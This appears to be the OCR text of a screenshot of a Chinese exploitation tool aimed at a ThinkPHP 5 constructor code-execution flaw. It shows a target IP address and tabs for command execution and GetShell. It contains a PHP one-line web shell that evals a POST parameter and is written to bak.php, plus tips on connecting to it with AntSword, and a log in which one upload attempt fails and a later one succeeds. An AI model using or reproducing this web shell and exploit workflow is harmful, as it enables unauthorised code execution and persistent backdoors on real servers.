 文件 帮助
URL: 39.100.183.205 tp5_construct_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bak.php GetShell 清除日志
<?php @eval($_POST['shell']);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败: Connection reset
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.100.183.205/bak.php